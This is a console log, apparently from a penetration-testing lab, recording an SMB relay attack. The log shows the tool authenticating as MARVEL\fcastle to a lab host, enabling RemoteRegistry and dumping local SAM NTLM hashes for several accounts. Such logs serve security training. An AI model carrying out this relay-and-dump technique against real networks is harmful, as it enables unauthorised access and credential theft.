 [*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-7: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is in stopped state
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0x420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already running.
[-] 'CurrentState'
[*] Target system bootKey: 0xcfbf25015e1d6c6be980562c951b2219
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3e72dc6a364b5f758adea61a39151e5:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.57.142
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry